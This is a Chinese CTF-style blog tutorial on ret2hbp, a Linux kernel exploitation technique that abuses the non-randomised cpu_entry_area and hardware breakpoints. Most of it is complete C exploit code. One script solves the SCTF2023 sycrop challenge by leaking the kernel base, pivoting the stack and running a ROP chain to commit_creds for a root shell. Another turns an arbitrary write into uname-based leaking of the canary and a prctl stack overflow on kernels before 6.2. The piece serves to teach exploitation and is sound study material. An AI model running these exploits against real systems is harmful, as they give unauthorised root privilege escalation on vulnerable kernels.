0x09. Linux kernel基础:ret2hbp

ret2hbp

[toc]

Linux kernel 之 ret2hbp

0x00. 前言

hbpHardware Breakpoint ,实际上是针对cpu_entry_area mapping这一段区域的一种利用方法,个人感觉也是比较trick的一种方法,尤其是数据的泄露部分能在低版本且有任意地址读的情况下获取内核基地址。

该利用点在于cpu_entry_area mapping这一段区域在linux 6.2(不包括)以下的版本中是不会参与随机化的,这意味着kaslr不会对该区域产生影响。而在这段区域中,不但含有内核基地址,而且还可以在一定情况下(通过硬件断点)将用户的寄存器类似于pt_regs一样置入该区域。

而尽管在linux 6.2及以上版本,cpu_entry_area进行了随机化,上方的IDT表仍然不会随机化,因此地址泄露不受影响。

这说明我们在一定情况下可以利用该方法进行数据泄露或者栈迁移到该区域进行rop

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
  ===========================================================================================================
Start addr | Offset | End addr | Size | VM area description
===========================================================================================================
| | | |
0000000000000000 | 0 | 00007fffffffffff | 128 TB | user-space virtual memory, different per mm
__________________|____________|__________________|_________|______________________________________________
| | | |
0000800000000000 | +128 TB | ffff7fffffffffff | ~16M TB | ... huge
| | | | virtual memory addresses up to the -128 TB
| | | | starting offset of kernel mappings.
__________________|____________|__________________|_________|_____________________________________________
Kernel-space virtual memory, shared between all processes: ____________________________________________________________|_______________________________________________
| | | |
ffff800000000000 | -128 TB | ffff87ffffffffff | 8 TB | ... guard hole, also reserved for hypervisor
ffff880000000000 | -120 TB | ffff887fffffffff | 0.5 TB | LDT remap for PTI
ffff888000000000 | -119.5 TB | ffffc87fffffffff | 64 TB | direct mapping of all physical memory
ffffc88000000000 | -55.5 TB | ffffc8ffffffffff | 0.5 TB | ... unused hole
ffffc90000000000 | -55 TB | ffffe8ffffffffff | 32 TB | vmalloc/ioremap space (vmalloc_base)
ffffe90000000000 | -23 TB | ffffe9ffffffffff | 1 TB | ... unused hole
ffffea0000000000 | -22 TB | ffffeaffffffffff | 1 TB | virtual memory map (vmemmap_base)
ffffeb0000000000 | -21 TB | ffffebffffffffff | 1 TB | ... unused hole
ffffec0000000000 | -20 TB | fffffbffffffffff | 16 TB | KASAN shadow memory
__________________|____________|__________________|_________|______________________________________________
Identical layout to the 56-bit one from here on:
____________________________________________________________|_______________________________________________
| | | |
fffffc0000000000 | -4 TB | fffffdffffffffff | 2 TB | ... unused hole
| | | | vaddr_end for KASLR
fffffe0000000000 | -2 TB | fffffe7fffffffff | 0.5 TB | cpu_entry_area mapping
fffffe8000000000 | -1.5 TB | fffffeffffffffff | 0.5 TB | ... unused hole
ffffff0000000000 | -1 TB | ffffff7fffffffff | 0.5 TB | %esp fixup stacks
ffffff8000000000 | -512 GB | ffffffeeffffffff | 444 GB | ... unused hole
ffffffef00000000 | -68 GB | fffffffeffffffff | 64 GB | EFI region mapping space
ffffffff00000000 | -4 GB | ffffffff7fffffff | 2 GB | ... unused hole
ffffffff80000000 | -2 GB | ffffffff9fffffff | 512 MB | kernel text mapping
ffffffff80000000 |-2048 MB | | |
ffffffffa0000000 |-1536 MB | fffffffffeffffff | 1520 MB | module mapping space
ffffffffff000000 | -16 MB | | |
FIXADDR_START | ~-11 MB | ffffffffff5fffff | ~0.5 MB | kernel-internal fixmap range
ffffffffff600000 | -10 MB | ffffffffff600fff | 4 kB | legacy vsyscall ABI
ffffffffffe00000 | -2 MB | ffffffffffffffff | 2 MB | ... unused hole
__________________|____________|__________________|_________|______________________________________________

0x01. 原理

cpu_entry_area mapping这段区域,其类似于如下结构:

图片来自于blingblingxuanxuan师傅的博客

image-20230705155603586

可以看到,该区域由IDT表和若干个cpu_entry_area组成,其数量等同于cpu的数量。其中cpu_entry_area结构体如下所示:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
struct cpu_entry_area {
char gdt[PAGE_SIZE];

struct entry_stack_page entry_stack_page;

struct tss_struct tss;

#ifdef CONFIG_X86_64
/*
* Exception stacks used for IST entries with guard pages.
*/
struct cea_exception_stacks estacks;
#endif

struct debug_store cpu_debug_store;

struct debug_store_buffers cpu_debug_buffers;
};

这段区域用于描述CPU的各种状态和布局,尤其是estacks中的DB_stack是我们尤其需要关注的部分。

0x02. 地址泄露

很简单,如下图为我开启kaslr时的cpu_entry_area mapping段泄露的内核地址:

image-20250227200407010


说明该段并未参与随机化,若我们含有一个任意地址读即可在未知其他地址的情况下获得内核基地址。

0x03. 用于栈迁移

cpu_entry_areaDB_stack,更具体一点来说,在0xfffffe0000010f58这个地址上,存放着内核陷入硬件断点时,用户态的寄存器的值。

我们使用一个poc如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/user.h>
#include <stddef.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <sched.h>

pid_t hbp_pid;
int status;
char buf[0x10];

// 创建hardware breakpoint
void create_hbp(void* addr)
{
//Set DR0: HBP address
if(ptrace(PTRACE_POKEUSER,hbp_pid, offsetof(struct user, u_debugreg), addr) == -1) {
printf("Could not create hbp! ptrace dr0: %m\n");
kill(hbp_pid,9);
exit(1);
}
/* Set DR7: bit 0 enables DR0 breakpoint. Bit 8 ensures the processor stops on the instruction which causes the exception.
* bits 16,17 means we stop on data read or write. Bits 18,19 say we watch 4 bytes. Why 4 bytes? Well, it's convenient to
* hit 4 DB exceptions per syscall. Why not 8 bytes? Because 4 bytes works fine. */
if(ptrace(PTRACE_POKEUSER,hbp_pid, offsetof(struct user, u_debugreg) + 56, 0xf0101) == -1) {
printf("Could not create hbp! ptrace dr7: %m\n");
kill(hbp_pid,9);
exit(1);
}
}

int main(){

// 1. fork a child process
hbp_pid = fork();

// 2. child process
if(hbp_pid == 0){
/* bind cpu */
cpu_set_t mask;
CPU_ZERO(&mask);
CPU_SET(1,&mask);
sched_setaffinity(0,sizeof(mask),&mask);

ptrace(PTRACE_TRACEME,0,NULL,NULL);
raise(SIGSTOP); // 生成一个SIGSTOP信号,当前进程child停止运行

__asm__(
"mov r15, 0x15151515;"
"mov r14, 0x14141414;"
"mov r13, 0x13131313;"
"mov r12, 0x12121212;"
"mov rbp, 0xeeeeeeee;"
"mov rbx, 0xbbbbbbbb;"
"mov r11, 0x11111111;"
"mov r10, 0x10101010;"
"mov r9, 0x99999999;"
"mov r8, 0x88888888;"
"mov rax, 0xaaaaaaaa;"
"mov rcx, 0xcccccccc;"
"mov rdx, 0xdddddddd;"
"mov rsi, buf;"
"mov rdi, [rsi];"
);
exit(1);
}

// 3. father process
waitpid(hbp_pid,&status,0); // 确定子进程中raise(SIGSTOP)已执行完毕

create_hbp(buf);

ptrace(PTRACE_CONT,hbp_pid,0,0);
waitpid(hbp_pid,&status,0); // 确定子进程触发到了硬件断点,进入trap

ptrace(PTRACE_CONT,hbp_pid,0,0);
waitpid(hbp_pid,&status,0); // 确定子进程已退出执行,这个PTRACE_CONT和waitpid可以省略。进入trap后,寄存器信息已带入cpu_entry_area的DB stack中

// 4. enter kernel, get data

return 0;
}

上述脚本原理比较简单,这里再简单描述一下:

  • create_hbp函数用于对指定地址添加硬件断点

  • 第一个ptrace表示要为哪个地址添加硬件断点,第二个ptrace表示具体的实现

  • 子进程绑定cpu,这里选择绑定到第0个,生成一个SIGSTOP信号暂停

  • 父进程确定子进程已经绑定了核心,此时第一个waitpid执行完毕

  • 父进程使用create_hbp向全局变量buf下了一个硬件断点,并通过PTRACE_CONT恢复执行

  • 子进程执行,直到mov rdi, [rsi]处,硬件断点被访问到

  • 父进程通过wait得知子进程触发硬件断点,在通过PTRACE_CONT恢复执行

  • 子进程exit,再次触发父进程的wait

  • 此时子进程在汇编中写下的寄存器的值已经进入DB_stack,父进程继续后面的流程

0x04. demo - SCTF2023-sycrop

保护全开不必多说,逻辑也很简单如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
long __fastcall seven_ioctl(file *filp, unsigned int cmd, unsigned __int64 arg)
{
__int64 v4; // r14
long result; // rax

if ( cmd != 0x6666 )
{
v4 = -1LL;
if ( cmd == 0x5555 )
{
if ( pray )
{
printk("\x1B[35m\x1B[1m[*]no no no\n");
}
else
{
pray = 1;
printk("\x1B[31m\x1B[1m[*]pray\n");
return *(_QWORD *)arg;
}
}
return v4;
}
if ( come_true )
return 0LL;
result = printk("\x1B[34m\x1B[1m[*]SYCrop by 77\n");
come_true = 1;
return result; // 这里要注意
}

题目有两个功能,每个功能都只能使用一次:

  • 读取任意地址上的值
  • 直接将栈迁移到用户提供的地址

对于第二个功能要注意,IDA上其实没有体现出来,要看汇编才知道:

1
2
3
4
.text:000000000000008C                 xor     r15d, r15d
.text:000000000000008F xor ebp, ebp
.text:0000000000000091 mov rsp, arg
.text:0000000000000094 retn

其实就是为ret2hbp这样的利用方法量身定做的,我们对着写exp即可,脚本如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
#include "ltfallkernel.h"

int dev_fd;

pid_t hbp_pid;
int status;
char buf[0x10];

size_t commit_creds = 0xffffffff810bb5b0;
size_t init_cred = 0xffffffff82a4cbf8;
size_t pop_rdi = 0xffffffff81002c9d;
size_t swapgs_restore_regs_and_return_to_usermode = 0xffffffff82000ed0;
size_t shell_addr = (size_t)get_root_shell;

size_t leak(size_t addr)
{
return ioctl(dev_fd, 0x5555, addr);
}

void stack(size_t addr)
{
ioctl(dev_fd, 0x6666, addr);
}

// 创建hardware breakpoint
void create_hbp(void *addr)
{
// Set DR0: HBP address
// 第一个参数表示修改寄存器的值
// 第二个参数表示修改的pid
// 第三个参数表示修改DR0寄存器,该寄存器指示要修改的地址
// 第四个参数表示地址是多少
if (ptrace(PTRACE_POKEUSER, hbp_pid, offsetof(struct user, u_debugreg), addr) == -1)
{
printf("Could not create hbp! ptrace dr0: %m\n");
kill(hbp_pid, 9);
exit(1);
}

/* Set DR7: bit 0 enables DR0 breakpoint. Bit 8 ensures the processor stops on the instruction which causes the exception.
* bits 16,17 means we stop on data read or write. Bits 18,19 say we watch 4 bytes. Why 4 bytes? Well, it's convenient to
* hit 4 DB exceptions per syscall. Why not 8 bytes? Because 4 bytes works fine. */
// 第三个参数,偏移56表示修改的是DR7
// 第四个参数表示赋值DR7的值,而DR7不同位表示的作用不一样
// bit 0(1) : 表示启用DR0的硬件断点
// bit 8(1) : 指示CPU在触发断点的指令执行前中断
// bit 16-17(01) : 表示触发的条件是数据读取或者写入(R/W)触发
// bit 18-19(01) : 表示监视的范围是4字节
if (ptrace(PTRACE_POKEUSER, hbp_pid, offsetof(struct user, u_debugreg) + 56, 0xf0101) == -1)
{
printf("Could not create hbp! ptrace dr7: %m\n");
kill(hbp_pid, 9);
exit(1);
}
}

int main()
{
save_status();
bind_core(0);

info("Starting to exploit...");

dev_fd = open("/dev/seven", O_RDONLY);
if (dev_fd < 0)
{
err_exit("Failed to open challenge device.");
}

info("Leaking cpu_entry_area...");
size_t value = leak(0xfffffe0000000004);
leak_info("value", value);

kernel_offset = value - 0xffffffff82008e00;
kernel_base += kernel_offset;

leak_info("kernel_offset", kernel_offset);
leak_info("kernel_base", kernel_base);

swapgs_restore_regs_and_return_to_usermode += kernel_offset + 0x31;
commit_creds += kernel_offset;
init_cred += kernel_offset;
pop_rdi += kernel_offset;

info("Preaparing hbp...");

hbp_pid = fork();
if (!hbp_pid)
{
// bind_core(0);

ptrace(PTRACE_TRACEME, 0, NULL, NULL);
raise(SIGSTOP); // 生成一个SIGSTOP信号,当前进程child停止运行

__asm__(
"mov r15, pop_rdi;"
"mov r14, init_cred;"
"mov r13, commit_creds;"
"mov r12, swapgs_restore_regs_and_return_to_usermode;"
"mov rbp, 0;"
"mov rbx, 0;"
"mov r11, shell_addr;"
"mov r10, user_cs;"
"mov r9, user_rflags;"
"mov r8, user_sp;"
"mov rax, user_ss;"
"mov rcx, 0xcccccccc;"
"mov rdx, 0xdddddddd;"
"mov rsi, buf;"
"mov rdi, [rsi];"
);
exit(1);
}
else if (hbp_pid < 0)
{
err_exit("Failed to create child process.");
}
else
{
// 3. father process
waitpid(hbp_pid, &status, 0); // 确定子进程中raise(SIGSTOP)已执行完毕

create_hbp(buf); // 给全局变量 buf 上一个硬件断点

ptrace(PTRACE_CONT, hbp_pid, 0, 0);
waitpid(hbp_pid, &status, 0); // 确定子进程触发到了硬件断点,进入trap

ptrace(PTRACE_CONT, hbp_pid, 0, 0);
waitpid(hbp_pid, &status, 0); // 确定子进程已退出执行,这个PTRACE_CONT和waitpid可以省略。进入trap后,寄存器信息已带入cpu_entry_area的DB stack中

stack(0xfffffe0000010f58);

}

return 0;
}

0x05. 通过任意地址写+ret2hbp进行提权

上面我们提到了cpu_entry_area mapping这段区域的两个特点:

  • IDT表不会参与随机化,因此可用于泄露内核基地址
  • DB_stack在低版本内核中不会参与随机化,一定情况下可存放用户寄存器,类似于pt_regs

而实际上这段区域还有另一个特点。用户态通过读写触发hardware breakpoint会进入exec_debug_user()函数,而内核态通过copy_from/to_user触发则会进入exec_debug_kernel()函数。我们关注内核态的exec_debug_kernel()函数,其存在如下情况:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
pwndbg> bt
#0 exc_debug_kernel (dr6=1, regs=0xfffffe0000010f58) at arch/x86/kernel/traps.c:892
#1 exc_debug (regs=0xfffffe0000010f58) at arch/x86/kernel/traps.c:1029
#2 0xffffffff82000c2a in asm_exc_debug () at ./arch/x86/include/asm/idtentry.h:604
#3 0x0000000000000000 in ?? ()
pwndbg> p/x * regs
$1 = {
r15 = 0x0,
r14 = 0x0,
r13 = 0x0,
r12 = 0xffff888005589780,
bp = 0xffffc9000020fce0,
bx = 0x12340000,
r11 = 0x0,
r10 = 0x0,
r9 = 0x0,
r8 = 0x0,
ax = 0x12340186,
cx = 0x2f,
dx = 0x6,
si = 0xffffc9000020fcfa,
di = 0x12340008,
orig_ax = 0xffffffffffffffff,
ip = 0xffffffff816e039c,
cs = 0x10,
flags = 0x40206,
sp = 0xffffc9000020fcd8,
ss = 0x18
}

注意到此时rip0xffffffff816e039c,查看这部分代码:

1
2
3
4
5
pwndbg> x/4i 0xffffffff816e039c
0xffffffff816e039c <copy_user_generic_string+44>: rep movs QWORD PTR es:[rdi],QWORD PTR ds:[rsi]
0xffffffff816e039f <copy_user_generic_string+47>: mov ecx,edx
0xffffffff816e03a1 <copy_user_generic_string+49>: rep movs BYTE PTR es:[rdi],BYTE PTR ds:[rsi]
0xffffffff816e03a3 <copy_user_generic_string+51>: xor eax,eax

这部分代码就是一个复制数据的过程。而复制的长度由rcx决定。

查看其地址:

1
2
pwndbg> p/x & regs.cx
$1 = 0xfffffe0000010fb0

可知实际上该地址即为0xfffffe0000010fb0,就存储于cpu_entry_area mapping这个段中的DB_stack中。根据我们的理解,该地址在linux6.2以下则是不受随机化影响的。因此,我们可以对该值进行攻击,从而在内核态下调用copy_from/to_user时,过多地将数据拷贝到内核或用户地栈上。

通过uname泄露数据

在系统调用uname中,有如下逻辑:

1
2
3
4
5
6
7
8
9
10
// >>> kernel/sys.c:1280
/* 1280 */ SYSCALL_DEFINE1(newuname, struct new_utsname __user *, name)
/* 1281 */ {
/* 1282 */ struct new_utsname tmp;
/* 1283 */
/* 1284 */ down_read(&uts_sem);
/* 1285 */ memcpy(&tmp, utsname(), sizeof(tmp));
/* 1286 */ up_read(&uts_sem);
/* 1287 */ if (copy_to_user(name, &tmp, sizeof(tmp))) // 这里使用了copy_to_user
/* 1288 */ return -EFAULT;

可以看到,uname系统调用通过copy_to_user将内核栈上的信息拷贝到用户数据中。

而我们上面提到了,若拷贝到用户的值被下了硬件断点,则会进入到exc_debug_kernel()函数的流程中。此时若我们能够通过任意地址写regs.cx,则可以拷贝意外多的数据到用户态上,从而泄露内核地址。若需要对内核进行栈溢出,同时还可以泄露canary

通过prctl栈溢出来rop

在系统调用prctl中,我们设置正确的分支,例如如下为prctl_set_mm中的prctl_set_mm_map中:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
// >>> kernel/sys.c:2274
/* 2274 */ SYSCALL_DEFINE5(prctl, int, option, unsigned long, arg2, unsigned long, arg3,
/* 2275 */ unsigned long, arg4, unsigned long, arg5)
/* 2276 */ {
------
/* 2286 */ switch (option) {
------
/* 2417 */ case PR_SET_MM:
// 调用 `prctl_set_mm()`
/* 2418 */ error = prctl_set_mm(arg2, arg3, arg4, arg5);
/* 2419 */ break;

// >>> kernel/sys.c:2094
/* 2094 */ static int prctl_set_mm(int opt, unsigned long addr,
/* 2095 */ unsigned long arg4, unsigned long arg5)
/* 2096 */ {
------
/* 2111 */ #ifdef CONFIG_CHECKPOINT_RESTORE
/* 2112 */ if (opt == PR_SET_MM_MAP || opt == PR_SET_MM_MAP_SIZE)
// 调用 `prctl_set_mm_map()`
/* 2113 */ return prctl_set_mm_map(opt, (const void __user *)addr, arg4);

// >>> kernel/sys.c:1955
/* 1955 */ #ifdef CONFIG_CHECKPOINT_RESTORE
/* 1956 */ static int prctl_set_mm_map(int opt, const void __user *addr, unsigned long data_size)
/* 1957 */ {
// 目标栈上临时对象
/* 1958 */ struct prctl_mm_map prctl_map = { .exe_fd = (u32)-1, };
------
// 调用copy_from_user,结合任意地址写原语和硬件断点,做到栈溢出ROP攻击
/* 1973 */ if (copy_from_user(&prctl_map, addr, sizeof(prctl_map)))
/* 1974 */ return -EFAULT;
/* 1975 */
// 对prctl_map对象内容进行校验,失败后快速返回触发ROP,不多调用函数
/* 1976 */ error = validate_prctl_map_addr(&prctl_map);
/* 1977 */ if (error)
/* 1978 */ return error;

注意上面的1973行,此处有一个从用户态拷贝数据到内核态的操作。若用户态的地址被下了硬件断点,结合对regs.cx的攻击,我们则可以将过多数据拷贝到内核栈上,从而实现栈溢出。

demo:无限任意地址写

逻辑很简单,如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
__int64 __fastcall vuln_ioctl(file *file, __int64 cmd, unsigned __int64 arg)
{
__int64 v3; // rbp
__int64 v4; // rdx
$F899C8464B3899E1D26BF22F2E77C72F u; // [rsp+0h] [rbp-20h] BYREF
unsigned __int64 v7; // [rsp+10h] [rbp-10h]
__int64 v8; // [rsp+18h] [rbp-8h]

_fentry__(file, cmd, arg);
v8 = v3;
v7 = __readgsqword(0x28u);
if ( copy_from_user(&u, v4, 16LL) )
return -1LL;
*(_QWORD *)u.addr = u.val;
return 0LL;
}

现在我们默认其版本为linux 5.15,其他保护全开。

则可以采取如下流程:

  • 开启两个子进程,一个为victim,将其绑定到cpu 0;一个为trigger,将其绑定到cpu 1

  • 对于trigger进程,无限调用题目功能对regs.cx进行修改,地址为0xfffffe0000010fb0

  • 对于victim进程,对其要用到的某个地址下硬件断点。随后,使用uname系统调用,获得内核基地址和canary

  • 获取到内核基地址和canary后,使用prctl系统调用来栈溢出,rop进行提权。

一个exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
#include "ltfallkernel.h"

#define CPU_ENTRY_AREA_DB_STACK_RCX_ADDR 0xfffffe0000010fb0

size_t pop_rdi = 0xffffffff810af002;
size_t commit_creds = 0xffffffff810f8240;
size_t init_cred = 0xffffffff82e8a820;
size_t swapgs_restore_regs_and_return_to_usermode = 0xffffffff820010b0;
size_t prctl_set_mm_map = 0xffffffff810e0cd0;

int dev_fd;
size_t *buffer;
int leak_pipe[2];
int rop_pipe[2];
size_t canary;

typedef struct
{
size_t addr;
size_t value;
} request;

void abty_write(size_t addr, size_t value)
{
request q = {
.addr = addr,
.value = value,
};

ioctl(dev_fd, 0, &q);
}

void trigger()
{
bind_core(1);
while (1)
{
abty_write(CPU_ENTRY_AREA_DB_STACK_RCX_ADDR, 0x400 / 8);
}
}

// 创建hardware breakpoint
void create_hbp(pid_t hbp_pid, void *addr)
{
// Set DR0: HBP address
if (ptrace(PTRACE_POKEUSER, hbp_pid, offsetof(struct user, u_debugreg), addr) == -1)
{
printf("Could not create hbp! ptrace dr0: %m\n");
kill(hbp_pid, 9);
exit(1);
}
/* Set DR7: bit 0 enables DR0 breakpoint. Bit 8 ensures the processor stops on the instruction which causes the exception.
* bits 16,17 means we stop on data read or write. Bits 18,19 say we watch 4 bytes. Why 4 bytes? Well, it's convenient to
* hit 4 DB exceptions per syscall. Why not 8 bytes? Because 4 bytes works fine. */
if (ptrace(PTRACE_POKEUSER, hbp_pid, offsetof(struct user, u_debugreg) + 56, 0xf0101) == -1)
{
printf("Could not create hbp! ptrace dr7: %m\n");
kill(hbp_pid, 9);
exit(1);
}
}

void victim()
{
bind_core(0);

int step = 0;

if (ptrace(PTRACE_TRACEME, 0, NULL, NULL) < 0)
{
err_exit("Failed to ptraceme.");
};

struct utsname *name = (struct utsname *)buffer;
int oob_index = (sizeof(struct utsname) / 8) + 1;
// int oob_index = (sizeof(struct utsname) + (sizeof(size_t) - 1)) / sizeof(size_t);
while (1)
{
raise(SIGSTOP);
if (!step)
{
uname(name);
if (((size_t *)name)[oob_index])
{
success("read oob index!");
step++;
write(leak_pipe[1], buffer, 0x400);
}
}
else if (step == 1)
{
info("Waiting for rop_pipe...");
read(rop_pipe[0], buffer, 0x400);
success("Read content from rop_pipe!");
step++;
}
else
{
info("Making rop...");
prctl(PR_SET_MM, PR_SET_MM_MAP, buffer, sizeof(struct prctl_mm_map), 0);
}
}
}

int main()
{
pid_t pid1, pid2;
save_status();
bind_core(0);

info("Starting to exploit...");
pipe(leak_pipe);
pipe(rop_pipe);

buffer = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE, MAP_ANONYMOUS | MAP_PRIVATE, -1, 0);
if (buffer < 0)
{
err_exit("Failed to mmap");
}

dev_fd = open("/dev/vuln", O_RDWR);
if (dev_fd < 0)
{
err_exit("Failed to open /dev/vuln.");
}

// 创建一个子进程victim,在上面设置硬件断点
// 待会会在victim中通过uname和prctl来触发copy_to_user和copy_from_user
info("Creating victim...");
pid1 = fork();
if (!pid1)
{
victim();
exit(0);
}
else if (pid1 < 0)
{
err_exit("Failed to create victim.");
}

// 创建一个子进程trigger,只做一件事就是无限任意地址写cpu_entry_area中的rcx
info("Creating trigger");
pid2 = fork();
if (!pid2)
{
trigger();
exit(0);
}
else if (pid2 < 0)
{
err_exit("Failed to create trigger");
}

// 等待子进程
waitpid(pid1, NULL, 0);

// 给victim的buffer下一个硬件断点,如此当victim的uname的copy_to_user访问到buffer时,就会调用exc_debug_kernel
info("creating hbp for pid1...");
create_hbp(pid1, buffer);

// 循环判断是否获得了leak
info("Loop to check if leak...");
while (1)
{
// victim step0 在循环中会阻塞,这里取消阻塞
if (ptrace(PTRACE_CONT, pid1, NULL, NULL) < 0)
{
err_exit("ptrace");
}

// victim step0 执行一遍后,又阻塞,此时先执行父进程下面的判断
waitpid(pid1, NULL, 0);

// poll系统调用的准备,poll系统调用这里用来判断是否可以从pipe中读取一个数据
struct pollfd pfd = {
.fd = leak_pipe[0],
.events = POLLIN, // POLLIN表示读入
};

int res = poll(&pfd, 1, 0);
if (res > 0 && (pfd.revents & POLLIN))
{
// 进入这里说明已经读到数据了
success("Parent read oob leak.");
read(leak_pipe[0], buffer, 0x400);
break;
}
}

size_t *leak = (size_t *)((size_t)buffer + sizeof(struct utsname));

canary = leak[0];
kernel_offset = leak[4] - 0xffffffff810e0b32;
kernel_base += kernel_offset;

leak_info("kernel_offset", kernel_offset);
leak_info("kernel_base", kernel_base);
leak_info("canary", canary);

pop_rdi += kernel_offset;
init_cred += kernel_offset;
commit_creds += kernel_offset;
swapgs_restore_regs_and_return_to_usermode += kernel_offset + 0x36;

/* 下面开始构建rop链,并发送给victim的step1和step2 */
size_t *rop = (size_t *)buffer;

int canary_index = 0x44-7, rop_index = 0x44;
rop[canary_index] = canary;

rop[rop_index++] = pop_rdi;
rop[rop_index++] = init_cred;
rop[rop_index++] = commit_creds;
rop[rop_index++] = swapgs_restore_regs_and_return_to_usermode;
rop[rop_index++] = 0;
rop[rop_index++] = (size_t)get_root_shell;
rop[rop_index++] = user_cs;
rop[rop_index++] = user_rflags;
rop[rop_index++] = user_sp;
rop[rop_index++] = user_ss;

write(rop_pipe[1], rop, 0x400);

/* 让victim一直循环下去 */
while (1)
{
if (ptrace(PTRACE_CONT, pid1, NULL, NULL) < 0)
{
err_exit("Failed ptrace.");
}
waitpid(pid1, NULL, 0);
}
}

0xFF. 地址总结

  • 0xfffffe0000000000,位于cpu_entry_area mapping中的IDT table中,全版本不会参与随机化,可用于泄露内核基地址
  • 0xfffffe0000010f58,其类似于pt_regs,在满足一定条件时存放了用户的寄存器,可用于栈迁移打rop
  • 0xfffffe0000010fb0,在内核态调用有硬件断点的copy_from/to_user时,会根据这个地址的值决定拷贝长度,修改后可通过uname泄露或prctl溢出。

0x09. Linux kernel基础:ret2hbp
http://example.com/2025/03/03/system/kernel/Linux_kernel9_ret2hbp/
作者
Ltfall
发布于
2025年3月3日
许可协议